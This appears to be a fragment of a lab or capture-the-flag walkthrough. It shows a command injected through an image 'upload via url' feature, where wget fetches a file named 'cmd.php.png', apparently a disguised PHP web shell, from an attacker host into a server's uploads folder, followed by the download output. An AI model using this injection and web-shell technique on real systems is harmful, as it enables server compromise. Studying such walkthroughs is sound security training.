 Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/0826-0504_9ed0d7cca9b07cc5; wget 'http://10.10.14.62/cmd.php.png'
--2020-08-26 05:04:13--  http://10.10.14.62/cmd.php.png
Connecting to 10.10.14.62:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46 [image/png]
Saving to: 'cmd.php.png'
0K 100% 8.18M=0s
2020-08-26 05:04:13 (8.18 MB/s) - 'cmd.php.png' saved [46/46]
Specify a URL of an image to upload: